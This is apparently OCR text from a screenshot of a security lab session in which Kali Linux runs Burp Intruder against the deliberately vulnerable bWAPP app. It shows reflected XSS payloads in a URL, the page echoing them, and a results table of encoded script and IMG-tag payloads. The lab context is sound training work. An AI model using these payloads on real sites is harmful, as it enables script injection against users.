 Home
kali-linux-2023.3-vmware...
bee-box v1.6
1 2 3 4
2
4:07
bWAPP - XSS
bWAPP - XSS
bWAPP - XSS
192.168.139.129/bWAPP/xss_get.php?firstname='%3balert(String.fromCharCode(88,83,83))%2f%2f\'%3balert(String.fromCharCode(88,83,83))%2f%2f"%3ba
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
bWAPP
an extremely buggy web app !
Welcome Bee
/ XSS - Reflected (GET) /
Enter your first and last name:
First name:
Last name:
Go
Welcome \';alert(String.fromCharCode(88,83,83))//\\\';alert(String.fromCha
//\";alert(String.fromCharCode(88,83,83))//\\\";alert(String.fromCharCode(88,83,83))//>!--
192.168.139.129
XSS
OK
3. Intruder attack of http://192.168.139.129 - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Position Payload Status code Error Timeout Length Comment
38 1 ';alert(String.fromCharCode(... 200 14023
77 2 ';alert(String.fromCharCode(... 200 14022
33 1 <IMG%20SRC=&#0000106... 200 14002
72 2 <IMG%20SRC=&#0000106... 200 14001
32 1 <IMG%20SRC=&#106;&#97... 200 13920
71 2 <IMG%20SRC=&#106;&#97... 200 13920
34 1 <IMG%20SRC=&#x6A&#x6... 200 13910
73 2 <IMG%20SRC=&#x6A&#x6... 200 13909
37 1 %22%3E%3Cscript%3Edoc... 200 13884
36 1 "><script>document.locatio... 200 13883
Read 192.168.139.129
the mouse pointer inside or press Ctrl+G.